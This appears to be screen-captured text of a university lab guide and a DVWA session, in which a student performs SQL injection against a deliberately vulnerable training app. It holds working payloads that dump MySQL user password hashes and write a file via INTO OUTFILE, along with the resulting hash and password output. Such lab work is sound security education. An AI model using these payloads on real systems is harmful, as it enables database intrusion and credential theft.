 Login - University of Dallas
Products | Jones & Bartlett
Jones & Bartlett Learning N
Jones & Bartlett
Lab View
https://jbl-lti.hatsize.com/labview/?e=833208
ABP
S
Attacking a Vulnerable Web Application and Database
Keyboard
System
LAB GUIDE
Part 1: Connect to the DVWA
Part 2: Conduct an XSS attack
Part 3: Conduct a SQL Injection Attack
Part 4: Retrieve the yourname_S2.txt File
5. Section 3: Lab Challenge and Analysis
Part 3: Conduct a SQL Injection Attack
17. In the User ID box, submit a' UNION ALL SELECT
user, password FROM mysql.user;# priv;#
' to return a hash for the user to the backend
database.
18. Make a screen capture showing the hash information
and paste it into your Lab Report file.
19. In your Lab Report file, briefly describe the purpose of
hashing in a database.
20. In the User ID box, submit a' UNION SELECT
'successful', 'hack' INTO OUTFILE
'yourname_S2.txt, replacing yourname with your
own name.
This script should insert the phrase successful hack
http://172.30.0.13/DVWA/vulnerabilitie
Damn Vulnerable Web App ...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: Tyler
Surname: Baywolf
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: tbaywolf
Surname: P@ssw0rdt
Fz
DVWA
2:46 PM
2/22/2020
1
Type here to search
4:46 PM
2/22/2020